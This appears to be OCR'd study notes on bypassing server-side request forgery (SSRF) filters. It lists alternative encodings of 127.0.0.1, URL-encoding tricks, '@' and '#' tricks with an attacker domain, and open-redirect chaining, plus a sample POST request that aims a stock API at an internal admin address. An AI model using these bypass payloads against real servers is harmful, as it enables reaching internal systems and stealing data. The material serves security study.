 Using alternative IP representation
that evaluate to 127.0.0.1
Octal notation: 01770000001
IP shortening: 127.1
Subtopic 4
Obfuscation
URL encoding
double URL encoding
Registering your own domain that
resolves to 127.0.0.1
Using the @ character to separate between the userinfo and
the host: https://expected-domain@attacker-domain
Filter Bypass
URL fragmentation with the # character:
https://attacker-domain#expected-domain
Fuzzing
Open Redirect
Open redirects can potentially be used to bypass server side whitelist
filtering, by appearing to be from the target domain (which has an
increased chance of being whitelisted).
/foo/bar?vuln-function=http://127.0.0.1:8888/secret
suppose the application contains an open redirection
vulnerability in which the following URL:
/product/nextProduct?currentProductId=6&
path=http://evil-user.net
You can leverage the open redirection
vulnerability to bypass the URL filter, and
exploit the SSRF vulnerability as follows:
POST /product/stock HTTP/1.0
Content-Type: application/x-www-form-urlencoded
Content-Length: 118
stockApi=http://weliketoshop.net/product/nextProduct?
currentProductId=6&path=http://192.168.0.68/admin
Combinations of all of the above